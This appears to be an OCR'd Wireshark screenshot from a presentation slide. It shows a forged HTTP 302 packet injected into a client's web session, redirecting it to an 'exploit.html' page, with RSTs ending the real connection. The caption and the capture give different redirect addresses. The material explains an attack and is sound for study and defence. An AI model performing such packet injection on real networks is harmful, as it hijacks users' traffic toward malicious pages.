◺ ☐ ◺ ⚙ ▤ ▥ ☒ ↻ 🔍 ‹ › ↷ ⇤ ⇥ ▤ ≡ ⊕ ⊖ ⊡ ▦
Apply a display filter … <Ctrl-/> Expression…
| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 13 | 81.756584 | 192.168.1.100 | 192.168.2.1 | TCP | 74 | 80 → 42860 [SYN, ACK] Seq=0 Ack=1 Win=57… |
| 14 | 81.757211 | 192.168.2.1 | 192.168.1.100 | TCP | 66 | 42860 → 80 [ACK] Seq=1 Ack=1 Win=29312 L… |
| 15 | 81.759325 | 192.168.2.1 | 192.168.1.100 | HTTP | 323 | GET / HTTP/1.0 |
| 16 | 81.775548 | 192.168.1.100 | 192.168.2.1 | HTTP | 133 | HTTP/1.1 302 Found |
| 17 | 81.780924 | 192.168.1.100 | 192.168.2.1 | TCP | 54 | 80 → 42860 [RST] Seq=81 Win=8388480 Len=0 |
| 18 | 81.783785 | 192.168.2.1 | 192.168.1.100 | TCP | 66 | 42860 → 80 [FIN, ACK] Seq=258 Ack=81 Win… |
| 19 | 81.788087 | 192.168.1.100 | 192.168.2.1 | TCP | 78 | 80 → 42860 [ACK] Seq=1 Ack=1 Win=5888 Le… |
| 20 | 81.788560 | 192.168.2.1 | 192.168.1.100 | TCP | 54 | 42860 → 80 [RST] Seq=1 Win=0 Len=0 |
| 21 | 83.779630 | 192.168.2.1 | 192.168.1.1 | TCP | 74 | 60962 → 80 [SYN] Seq=0 Win=29200 Len=0 M… |
| 22 | 83.791924 | 192.168.1.1 | 192.168.2.1 | TCP | 74 | 80 → 60962 [SYN, ACK] Seq=0 Ack=1 Win=57… |
| 23 | 83.792872 | 192.168.2.1 | 192.168.1.1 | TCP | 66 | 60962 → 80 [ACK] Seq=1 Ack=1 Win=29312 L… |
| 24 | 83.796977 | 192.168.2.1 | 192.168.1.1 | HTTP | 333 | GET /exploit.html HTTP/1.0 |
▸ Frame 16: 133 bytes on wire (1064 bits), 133 bytes captured (1064 bits)
▸ Ethernet II, Src: RealtekU_00:02:00 (52:54:00:00:02:00), Dst: RealtekU_00:02:01 (52:54:00:00:02:01)
▸ Internet Protocol Version 4, Src: 192.168.1.100, Dst: 192.168.2.1
▸ Transmission Control Protocol, Src Port: 80 (80), Dst Port: 42860 (42860), Seq: 1, Ack: 258, Len: 79
▾ Hypertext Transfer Protocol
▸ HTTP/1.1 302 Found\n
Location: http://192.168.1.1/exploit.html\n
\n
[HTTP response 1/1]
[Time since request: 0.016223000 seconds]
[Request in frame: 15]
▸ Data (17 bytes)
0000 52 54 00 00 02 01 52 54 00 00 02 00 08 00 45 00 RT....RT ......E. 0010 00 77 00 00 00 00 40 06 f5 cb c0 a8 01 64 c0 a8 .w....@. .....d.. 0020 02 01 00 50 a7 6c fb 08 20 d0 c3 54 af 61 50 19 ...P.l.. ..T.aP. 0030 ff ff b5 f8 00 00 48 54 54 50 2f 31 2e 31 20 33 ......HT TP/1.1 3 0040 30 32 20 46 6f 75 6e 64 0a 4c 6f 63 61 74 69 6f 02 Found .Locatio 0050 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 n: http: //192.16 0060 38 2e 31 2e 31 2f 65 78 70 6c 6f 69 74 2e 68 74 8.1.1/ex ploit.ht 0070 6d 6c 0a 0a 67 72 61 7a 69 6e 67 20 62 75 7a 7a ml..graz ing buzz 0080 61 72 64 73 0a ards.
Frame (frame), 133 bytes Packets: 60 · Displayed: 60 (100.0%) · Load time: 0:0.0 Profile: Default
Injected packet as seen from the inside network. The RSTs going to both the webserver and client to immediately end the connection afterward are also visible. The full captures can be downloaded below.
Victim is redirected to http://192.168.1.100/exploit.html, and will load whatever is on that page.
6/7